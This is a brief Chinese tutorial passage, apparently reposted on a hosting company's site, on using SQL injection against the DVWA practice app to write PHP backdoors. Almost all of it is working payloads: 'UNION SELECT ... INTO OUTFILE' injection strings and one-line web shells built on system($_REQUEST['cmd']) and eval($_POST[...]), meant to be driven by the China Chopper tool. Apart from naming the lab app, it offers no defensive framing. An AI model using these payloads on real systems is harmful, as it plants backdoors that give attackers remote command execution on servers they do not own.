思路:上传一个“后门”,通过控制后门来得到shell,比如一句话***。比如:

<?system($_REQUEST['cmd']);?> //通过request提交,执行shell<?php@eval($_POST['chopper']);?>

//PHP一句话***,直接上菜刀

这里构造如下语句:

1'and 1=2 union select "<?",system($_REQUEST['cmd']);?>"



into outfile "d:\\xampp\\htdocs\\dvwa\\yy.php"#

1' and 1=2 union select 1,"<?system($_REQUEST['cmd']);?>" into outfile "f:\\xampp\\htdocs\\dvwa\\zzz.php"--

1' and 1=2 union select "<?","system($_REQUEST['cmd']);?>" into outfile "d:\\

xampp\\htdocs\\dvwa\\zzz.php"

<?php eval($_POST['888']);?>

1' and 1=2 union select 1,"<?php eval($_POST['888']);?>" into outfile "d:\\xampp\\htdocs\\dvwa\\yyy.php"#

亿速云「云服务器」,即开即用、新一代英特尔至强铂金CPU、三副本存储NVMe SSD云盘,价格低至29元/月。点击查看>>

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。